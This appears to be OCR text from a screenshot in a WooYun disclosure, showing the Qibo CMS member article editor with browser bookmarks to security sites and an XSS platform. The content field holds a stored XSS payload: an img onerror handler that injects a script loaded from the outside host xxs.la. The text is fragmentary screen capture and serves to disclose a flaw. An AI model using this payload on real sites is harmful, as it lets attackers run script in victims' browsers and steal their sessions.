 文件 查看 收藏 工具
http://localhost/v7/member/ 加速器 年轻女子遭游街
un.org 黑色键盘丶 腾讯名人榜 漏洞时间 | 金山安全应 K.A.O团队 KAO团队—— 爱安全 | i GhostEye | 京东商城 KiNg Sec - 『S.H.M』 卡
Woo 白帽子信息_phith0n | W 下载中心 后台管理 齐博CMS整站系统 会员中心 XSS Plat
CMS其它功能
收藏夹管理
专题管理
评论管理
CMS频道
发表文章
管理文章
发布图片
管理图片
发布软件
管理软件
发布视频
管理视频
发布商品
管理商品
发布FLASH
管理FLASH
插件功能
广告系统
万能表单
相关设置: 审核 置顶 推荐 新窗口打开 主页头条 主页幻灯片
工具箱: 自动分页 手工分页
是否将内容中的外部图片采集回来(网速慢时,很影响速度)
是否将内容中的超级链接去除
内容:(*) 源码
样式 格式 字体 大小
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='http://xxs.la/s
d7oal';>
提 交
www.wooyun.org